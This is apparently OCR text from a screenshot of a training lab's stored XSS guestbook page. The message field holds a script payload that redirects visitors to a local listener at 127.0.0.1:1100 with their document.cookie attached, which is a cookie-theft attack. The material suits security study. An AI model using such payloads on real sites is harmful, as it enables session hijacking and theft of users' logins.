 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Hello
Message * <script>window.location="http://127.0.0.1:1100/?cookie=" +
document.cookie</script>
Sign Guestbook Clear Guestbook
Name: Mohammed
Message: Message